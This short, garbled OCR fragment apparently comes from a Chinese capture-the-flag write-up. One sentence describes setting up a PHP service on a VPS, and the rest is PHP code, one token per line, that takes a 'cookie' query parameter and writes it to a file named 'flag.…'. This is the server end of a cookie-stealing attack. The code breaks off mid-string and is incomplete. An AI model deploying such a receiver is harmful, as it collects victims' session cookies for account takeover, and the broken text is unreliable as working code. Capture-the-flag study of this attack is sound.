
这里利用 vps 创建一个 php 服务，让用
<?php
$content
=
$_GET
[
'cookie'
]
;
if
(
isset
(
$content
)
)
{
file_put_contents
(
'./flag.
}
else
{